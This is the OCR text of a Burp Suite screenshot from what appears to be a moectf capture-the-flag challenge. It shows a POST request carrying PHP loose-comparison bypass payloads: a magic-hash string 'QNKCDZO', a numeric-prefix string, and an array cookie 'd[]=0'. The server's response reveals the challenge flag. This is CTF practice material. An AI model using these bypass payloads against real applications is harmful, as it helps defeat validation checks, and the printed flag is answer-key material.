 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://39.97.238.171:8002 ?
Request
Raw Params Headers Hex
POST /?a=0 HTTP/1.1
Host: 39.97.238.171:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://39.97.238.171:8002
Connection: close
Referer: http://39.97.238.171:8002/?a=0
Upgrade-Insecure-Requests: 1
cookie: d[]=0
b=19260817abc&c=QNKCDZO
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 21 Sep 2020 04:36:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
A is OK!<br/>B is OK!<br/>C is OK!<br/>moectf{PHP_1s_the_besT_lAngu@ge}
? < + > Type a search term 0 matches
Done 261 bytes | 40 millis